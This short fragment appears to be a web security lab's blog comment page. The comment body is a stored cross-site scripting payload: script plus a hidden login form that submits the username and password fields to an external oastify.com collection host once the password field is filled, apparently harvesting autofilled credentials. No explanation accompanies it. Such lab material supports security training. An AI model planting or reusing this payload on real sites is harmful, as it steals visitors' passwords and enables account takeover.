 Leave a comment
Comment:
<script>
function payload() {
var form = document.getElementById("payload");
form.submit();
}
</script>
<form id="payload" action="https://nsdmncvdfl7rjh7f7v0cg4bltcz4nubj.oastify.com/">
<input type="username" name="username">
<input type="password" name="password" onchange=payload()>
</form>
Name:
carsaid
Email:
a@b.c
Website:
http://a.c
Post Comment
< Back to Blog